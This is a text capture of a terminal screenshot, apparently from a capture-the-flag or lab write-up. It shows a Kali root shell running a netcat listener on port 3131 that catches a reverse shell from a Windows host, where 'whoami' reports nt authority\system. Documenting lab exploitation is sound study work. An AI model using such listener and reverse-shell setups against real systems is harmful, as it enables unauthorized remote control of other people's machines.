 1 / 1
Tilix: root@kali: ~
1: root@kali: ~
┌──(root㉿kali)-[~]
└─# nc -nvlp 3131
listening on [any] 3131 ...
connect to [10.9.1.150] from (UNKNOWN) [10.10.34.94] 49670
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
KALI